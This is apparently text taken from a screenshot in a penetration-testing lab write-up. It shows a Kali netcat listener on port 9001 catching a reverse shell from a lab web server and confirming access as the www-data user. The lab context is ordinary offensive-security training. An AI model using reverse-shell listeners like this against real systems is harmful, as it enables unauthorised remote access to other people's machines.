 (kali㉿kali)-[~/tools]
$ rlwrap nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.110.100] 55916
Linux DANTE-WEB-NIX01 5.4.0-29-generic #33-Ubuntu SMP Wed Apr 29 14:32:27 U
TC 2020 x86_64 x86_64 x86_64 GNU/Linux
08:31:24 up 11:51, 3 users, load average: 0.01, 0.02, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
james :0 :0 20:41 ?xdm? 6:16 0.01s /usr/lib/gd
m3/gdm-x-session --run-script env GNOME_SHELL_SESSION_MODE=ubuntu /usr/bin/
gnome-session --systemd --session=ubuntu
balthaza pts/0 10.10.14.10 06:20 2:04m 0.04s 0.04s -bash
balthaza pts/1 10.10.14.4 08:05 10:58 0.14s 0.14s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1143): Inappropriate ioctl for dev
ice
bash: no job control in this shell
www-data@DANTE-WEB-NIX01:/$ whoami
whoami
www-data
www-data@DANTE-WEB-NIX01:/$
Plugin Description